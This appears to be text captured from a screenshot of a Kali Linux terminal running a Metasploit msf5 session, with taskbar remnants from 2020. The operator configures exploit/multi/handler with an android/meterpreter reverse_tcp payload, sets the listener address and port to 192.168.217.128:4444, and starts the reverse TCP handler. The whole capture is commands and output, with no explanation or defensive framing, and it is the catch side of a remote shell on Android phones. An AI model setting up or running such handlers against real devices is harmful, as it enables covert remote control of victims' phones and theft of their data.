 bpg@kali-pc-001: ~
Payload options (android/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.217.128 yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.217.128 yes The listen address (an interface may be specified)
LPORT 8443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.217.128
lhost => 192.168.217.128
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.217.128:4444
Type here to search
ENG
09:57 PM
30-08-2020